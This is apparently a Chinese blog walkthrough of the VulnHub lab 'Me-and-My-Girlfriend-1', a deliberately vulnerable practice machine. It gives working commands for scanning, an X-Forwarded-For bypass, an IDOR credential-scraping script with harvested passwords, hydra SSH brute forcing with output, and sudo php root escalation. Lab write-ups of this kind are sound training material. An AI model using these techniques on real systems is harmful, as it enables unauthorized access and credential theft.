

探测一下存活靶机

arp-scan -l

开机前是三个

开机后多出来的192.168.37.163 就是靶机



nmap扫端口

nmap -Pn -sV -n 192.168.37.163

或nmap -P0 -sV -n 192.168.37.163

-sV (版本探测) 打开版本探测。 您也可以用-A同时打开操作系统探测和版本探测。

-Pn和-P0都是跳过ping的步骤

-n (不用域名解析) 告诉Nmap 永不对它发现的活动IP地址进行反向域名解析 既然DNS一般比较慢,这可以让事情更快些

发现80和22端口开着



nikto扫目录

nikto -h 192.168.37.163 -o /root/result.html -F htm

-h指定 IP 或主机名

-o指定输出文件

-F指定输出文件格式

目录:misc config



文件:robots.txt icons/README heyhoo.txt

robots.txt中写的可以看的文件

对这些随便看看 其中值得注意的是

提示得getshell



默认网页

本地访问 那我凭经验就知道 这个多半是要改xff头字段为127.0.0.1

ctrl+u快捷键看一看源码 提示与我的经验吻合 确实是这样

直接使用火狐浏览器的插件X-Forwarded-For Header改一下访问



发现可以注册账号 注册一个进去看看

随便点一点 观察url 我注意到这个user_id这个参数 怀疑可能有水平越权的逻辑漏洞

改一改 发现果然有



检查元素删除输入框密码类型 让密码显示

我认为第一个账户应该是高权限的什么特殊用户

直接试着登录22端口 登录失败

又试了几个 全部失败

我们现在可以

01使用爬虫将目标的账号密码全部爬出 以下是dalao博客里的爬虫 可参考

import requests

from bs4 import BeautifulSoup

for user_id in range(1, 12):

url = 'http://192.168.1.153/index.php?page=profile&user_id='+str(user_id)

response = requests.get(url, headers={'X-Forwarded-For': '127.0.0.1', 'Cookie': 'PHPSESSID=uqoac24f7tibrgvpc9c6e023o1'})

dom = BeautifulSoup(response.content.decode('UTF-8'),"lxml")

datauser = dom.find('input', id='username')['value']

datapass=dom.find('input', id='password')['value']

if datauser:

print(datauser + ":" + datapass)

就12个账户 虽然 有编写爬虫的时间手工就搞出来了

收集如下

eweuhtandingan:skuyatuh

aingmaung:qwerty!!!

sundatea:indONEsia

sedihaingmah:cedihhihihi

alice:4lic3

abdikasepak:dorrrrr

(主要是我python爬虫不太会写 怕翻车 所以直接手工挨个试 最好还是程序来弄



最后爆破发现 alice的可以登

root@kali:~/桌面# hydra -C zyzd.txt ssh://192.168.1.153

Hydra v9.0 © 2019 by van Hauser/THC – Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-26 00:53:09

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries, ~1 try per task

[DATA] attacking ssh://192.168.1.153:22/

[22][ssh] host: 192.168.1.153 login: alice password: 4lic3

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-26 00:53:12

其实这里描述已经有提示了哦 说要调查alice来着

hydra -C zyzd.txt ssh://192.168.1.153

ls -la进入那个我的秘密什么的文件夹发现第一个flag

提权方法01

按理来说我可以看这个config.php

但我点开后什么也没有 我怀疑是我下的靶机出bug 不然直接就su提权了 可惜

也可能是我哪里操作不对 希望你能提醒我这个小白一下 非常感谢

提权方法02

内核提权打exp

都失败了 可能我找的有问题吧

提权方法03



查看当前可以以 root 权限执行的命令

sudo -l



既然php可以 那我们查一查

https://gtfobins.github.io/gtfobins/php/#command

CMD="/bin/sh"

sudo php -r "system('$CMD');"

拿到了一个不完全的shell 要把它变得舒服一点

python -c 'import pty; pty.spawn("/bin/bash")' 搞一个半交互shell吧

虽然存在很多问题

无法使用vim等编辑器

不能补全

没有向上箭头用上一个东西

我输入完

python -c 'import pty; pty.spawn("/bin/bash")'后

参考资料后又输入了下面的东西 想让半交互变全交互

输入stty raw -echo

reset

export SHELL=bash后

我输入的东西不显示 但看起来好像是一个完全交互的shell 总之这里我觉得处理的乱七八糟 糟糕极了

我得换一套 清晰的方法



合适的提权方法如下

sudo php -r “system(’/bin/bash’);”

sudo免密高权限执行php去拿root权限shell提权成功



当然 用这个命令 发现就两个flag 都已经找到了

find / -name ‘flag*’

这个靶机也算完成了

参考了很多的资料 学到很多

今天的文章VulnHub靶机 Me-and-My-Girlfriend-1分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/83879.html